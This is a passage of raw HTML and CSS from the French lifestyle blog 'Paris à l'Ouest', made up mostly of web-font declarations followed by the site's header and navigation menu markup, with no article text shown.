  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWPCm4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqJ2nOeZ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqt2nOeZ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFotN2nOeZ.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFosF2nOeZ.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqB2nOeZ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoqF2nOeZ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI8MX1D_JOuMw_hLdO6T2wV9KnW-MoFoq92nA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq1umA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq1umA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* math */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq1umA.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq1umA.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq1umA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq1umA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lora';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/lora/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDTbtPY_Q.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDYbtPY_Q.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDZbtPY_Q.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Playfair Display';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/playfair-display/nuFvD-vYSZviVYUb_rj3ij__anPXJzDwcbmjWBN2PKdFvXDXbtM.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWCCm7JLQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWLCm7JLQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWACm7JLQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin */
@font-face {
  font-family: 'Prata';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://www.parisalouest.com/wp-content/fonts/prata/6xKhdSpbNNCT-sWPCm4.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>    <style type="text/css">
		
				
				
				
				
				
				
    </style>
    </head>

<body data-rsssl=1 data-cmplz=1 class="post-template-default single single-post postid-646 single-format-standard wp-embed-responsive is-header-layout3">



	
	<div id="mobile-header-wrapper">
		<header id="mobile-menu" class="mobile-header">
				
	<span class="menu-icon">
		<button class="menu-toggle"></button>
		<span>Menu</span>	</span>
	
	<div id="mobile-navigation">
		<ul id="menu-main-menu" class="menu"><li id="menu-item-16387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16387"><a href="https://www.parisalouest.com/"><i class="_mi fa fa-home" aria-hidden="true" style="font-size:1.8em;"></i><span class="visuallyhidden">Accueil</span></a></li>
<li id="menu-item-16284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16284"><a href="https://www.parisalouest.com/category/sorties-culture">Sorties &amp; Culture</a></li>
<li id="menu-item-16285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16285"><a href="https://www.parisalouest.com/category/food">Food</a>
<ul class="sub-menu">
	<li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16294"><a href="https://www.parisalouest.com/category/food/restos-bars">Restos &amp; Bars</a></li>
	<li id="menu-item-16291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16291"><a href="https://www.parisalouest.com/category/food/adresses-gourmandes">Adresses gourmandes</a></li>
	<li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16292"><a href="https://www.parisalouest.com/category/food/ateliers-cuisine">Ateliers cuisine</a></li>
	<li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16293"><a href="https://www.parisalouest.com/category/food/recettes">Recettes</a></li>
</ul>
</li>
<li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16295"><a href="https://www.parisalouest.com/category/green-2">Green</a></li>
<li id="menu-item-16286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16286"><a href="https://www.parisalouest.com/category/deco-jardin">Déco &amp; Jardin</a>
<ul class="sub-menu">
	<li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16296"><a href="https://www.parisalouest.com/category/deco-jardin/boutiques">Boutiques</a></li>
	<li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16297"><a href="https://www.parisalouest.com/category/deco-jardin/createurs">Créateurs</a></li>
	<li id="menu-item-16298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16298"><a href="https://www.parisalouest.com/category/deco-jardin/diy">DIY</a></li>
	<li id="menu-item-16299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16299"><a href="https://www.parisalouest.com/category/deco-jardin/jardin">Jardin</a></li>
</ul>
</li>
<li id="menu-item-16287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16287"><a href="https://www.parisalouest.com/category/bien-etre">Bien-être</a>
<ul class="sub-menu">
	<li id="menu-item-16303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16303"><a href="https://www.parisalouest.com/category/bien-etre/zenitude">Zénitude</a></li>
	<li id="menu-item-16301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16301"><a href="https://www.parisalouest.com/category/bien-etre/developpement-personnel-bien-etre">Développement personnel</a></li>
	<li id="menu-item-16302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16302"><a href="https://www.parisalouest.com/category/bien-etre/sport">Sport</a></li>
</ul>
</li>
<li id="menu-item-16288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16288"><a href="https://www.parisalouest.com/category/famille">Famille</a>
<ul class="sub-menu">
	<li id="menu-item-16289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16289"><a href="https://www.parisalouest.com/category/famille/balades">Balades</a></li>
	<li id="menu-item-16290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16290"><a href="https://www.parisalouest.com/category/famille/vie-de-famille">Vie de famille</a></li>
	<li id="menu-item-16304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16304"><a href="https://www.parisalouest.com/category/famille/ateliers-diy">Ateliers &amp; DIY</a></li>
</ul>
</li>
<li id="menu-item-16305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16305"><a href="https://mapstr.com/user/parisalouest?_branch_match_id=1022111057847198008&#038;utm_source=WhatsApp&#038;utm_campaign=ios&#038;utm_medium=snapshot&#038;_branch_referrer=H4sIAAAAAAAAA8soKSkottLXT8%2FXy00sKC4p0kvOz9X3dA0JT3F3NSvJSwIAK6Xr9iEAAAA%3D">MAPSTR #</a></li>
</ul>	</div>
	
	<div id="sitka-mobile-header">
		
		<a href="#" id="close-mobile-menu"></a>
		
				
	</div>
	
	<div id="sitka-mobile-footer">
		<div class="header-social"><a href="https://www.facebook.com/Parisalouest" class="facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://instagram.com/parisalouest/" class="instagram" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCRPj6HklBIonJURoID-qc2Q" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></div>		<div class="header-search-wrap no-cart">
		<a href="#search" class="toggle-search-box">
			<i class="fa fa-search"></i>
		</a>
	</div>
		</div>
	
	
					<a class="normal-logo" href="https://www.parisalouest.com/"><img src="https://www.parisalouest.com/wp-content/uploads/2020/09/LogoPAOlong-scaled-1.jpg" alt="Paris à l&#039;Ouest" /></a>
				
				
			<div class="top-misc">
						<div class="header-search-wrap no-cart">
		<a href="#search" class="toggle-search-box">
			<i class="fa fa-search"></i>
		</a>
	</div>
				</div>
			
		</header>
	</div>
	
<div id="top-bar" class="layout3">
	<div class="sp-container">
		<nav id="nav-wrapper">
			<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16387"><a href="https://www.parisalouest.com/"><i class="_mi fa fa-home" aria-hidden="true" style="font-size:1.8em;"></i><span class="visuallyhidden">Accueil</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16284"><a href="https://www.parisalouest.com/category/sorties-culture">Sorties &amp; Culture</a></li>
